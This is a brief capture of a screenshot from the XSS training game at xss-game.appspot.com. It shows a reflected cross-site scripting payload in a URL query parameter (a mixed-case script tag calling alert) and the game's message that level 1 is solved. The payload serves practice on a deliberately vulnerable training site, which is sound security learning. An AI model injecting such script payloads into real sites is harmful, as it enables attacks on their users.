 xss-game.appspot.com/level1/frame?query=<ScRipt+class%3Ddalfox>alert%2845%29<%2Fscript>
xss-game.appspot.com says
Congratulations, you executed an alert:
45
You can now advance to the next level.
OK